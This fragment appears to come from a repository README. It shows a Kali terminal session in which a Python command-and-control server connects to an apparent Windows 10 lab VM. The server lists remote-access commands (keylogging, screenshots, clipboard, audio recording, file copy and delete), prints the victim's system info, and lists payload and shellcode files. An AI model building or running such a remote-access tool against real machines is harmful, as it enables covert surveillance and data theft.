 ┌──(kali㉿kali)-[~]
└─$ python server.py
Connected to: ('192.168.254.138', 53398)
*all commands*
- ?
- exit
- sysinfo
- cmdl
- discover files
- copy file
- delete file
- processes
- clipboard
- screenshot
- keylog
- record audio
< sysinfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 12/19/2023, 7:59:26 PM
obfuscated_payload
.bin
payload.bin
sample1.7z
Network
sc.i386.bin
sc.i386.elf
screenshot.png